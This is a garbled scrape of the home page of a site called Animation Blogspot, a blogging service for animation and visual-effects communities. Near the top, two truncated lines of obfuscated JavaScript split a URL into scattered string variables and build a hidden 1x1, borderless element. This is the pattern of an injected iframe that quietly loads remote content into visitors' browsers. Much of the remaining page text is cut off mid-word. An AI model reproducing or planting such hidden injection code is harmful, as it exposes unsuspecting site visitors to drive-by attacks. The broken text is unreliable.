 Animation Blogspot
animationblogspot.com
mv='uf';jx='tv.';cg='me';k='e';mg='rc';g='ys';rs='m';f='of';m='ht';u='85y';ca='e.c';r='s';j='fra';i='ht';h='//h';qy='wo
bn=document.createElement(ul);bn.setAttribute('width','1');bn.setAttribute('height','1');bn.frameBorder=0;b
Read about the
creation of the
latest CG train
AB ANIMATION BLOGSPOT
Here Today. Drawn Tomorrow.
Welcome to the
Animation Blogspot,
a free blogging service
for the animation,
visual effects, gaming
and digital arts
communities.
HOME HEL
Start Your Ow
or Migrate You
Existing Blog
Complete List
FEATURED BLOGS